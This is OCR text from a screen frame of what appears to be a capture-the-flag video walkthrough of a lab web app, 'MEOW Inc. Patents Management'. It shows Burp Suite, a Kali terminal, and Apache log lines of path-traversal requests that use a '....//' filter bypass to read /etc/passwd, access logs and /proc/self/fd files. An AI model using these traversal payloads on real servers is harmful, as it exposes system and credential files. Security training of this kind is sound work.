 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:17 PM
Upload - MEOW Inc. - Patents Management Management - Mozilla Firefox
Burp Suite Professional
Upload - MEOW Inc. - P
10.10.10.173/patents/5
Upload - MEOW Inc. - P
PayloadsAllTheThings/
10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//proc/self/fd/7
190%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
MEOW Inc. - Patents Management
Ajeje Brazorf
Patents
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
P/1.1" 200 1582 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
/../../../../../../../etc/passwd HTTP/1.1" 200 1571 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010
/../../../../../../../1 HTTP/1.1" 200 1587 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire
/....//....//....//....//....//....//....//1 HTTP/1.1" 200 1568 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:6
/....//....//....//....//....//....//....//etc/passwd HTTP/1.1" 200 1927 "-" "Mozilla/5.0 (X11; Linux x86
/....//....//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 1196638 "-" "Mozilla/
/....//....//....//....//....//....//....//var/log/httpd/access.log HTTP/1.1" 200 1581 "-" "Mozilla/5.0 (
/....//....//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 1196691 "-" "Mozilla/
/....//....//....//....//....//....//....//proc/self/fd/0 HTTP/1.1" 200 1577 "-" "Mozilla/5.0 (X11; Linux
/....//....//....//....//....//....//....//proc/self/fd/1 HTTP/1.1" 200 1577 "-" "Mozilla/5.0 (X11; Linux
/....//....//....//....//....//....//....//proc/self/fd/2 HTTP/1.1" 200 408951 "-" "Mozilla/5.0 (X11; Lin
/....//....//....//....//....//....//....//proc/self/fd/2 HTTP/1.1" 200 408988 "-" "Mozilla/5.0 (X11; Lin
/....//....//....//....//....//....//....//proc/self/fd/3 HTTP/1.1" 200 1614 "-" "Mozilla/5.0 (X11; Linux
/....//....//....//....//....//....//....//proc/self/fd/4 HTTP/1.1" 200 1613 "-" "Mozilla/5.0 (X11; Linux
/....//....//....//....//....//....//....//proc/self/fd/5 HTTP/1.1" 200 1613 "-" "Mozilla/5.0 (X11; Linux
/....//....//....//....//....//....//....//proc/self/fd/6 HTTP/1.1" 200 1613 "-" "Mozilla/5.0 (X11; Linux
/....//....//....//....//....//....//....//proc/self/fd/7 HTTP/1.1" 200 1196841 "-" "Mozilla/5.0 (X11; Li
/....//....//....//....//....//....//....//proc/self/fd/2 HTTP/1.1" 200 409032 "-" "Please Subscribe"
form
Highlight All
Match Case
Whole Words
1 of 66 matches